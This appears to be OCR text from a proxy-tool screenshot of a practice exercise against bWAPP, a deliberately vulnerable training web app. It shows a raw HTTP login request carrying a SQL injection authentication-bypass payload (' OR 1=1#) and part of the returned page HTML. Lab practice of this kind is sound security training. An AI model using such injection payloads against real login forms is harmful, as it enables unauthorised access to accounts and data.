 Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_16.php HTTP/1.1
2 Host: 192.168.1.246
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.246
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.246/bWAPP/sqli_16.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=11a9ea0a79c764f6d3f54d15cd645a50; security_level=0
14 Connection: keep-alive
15
16 login=obstruction%27+OR+1%3D1%23&password=bug&form=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
25 <script src="js/html5.js">
</script>
26
27 <title>
bWAPP - SQL Injection
</title>
28
29 </head>
30
31 <body>
32
33 <header>
34
35 <h1>
bWAPP
</h1>
36
37 <h2>
an extremely buggy web app !
</h2>
38
39 </header>
40
41 <div id="menu">
42
43 <table>
44
45 <tr>
46
47 <td>
<a href="portal.php">
Bugs
</a>
</td>
48 <td>
Search
0 highlights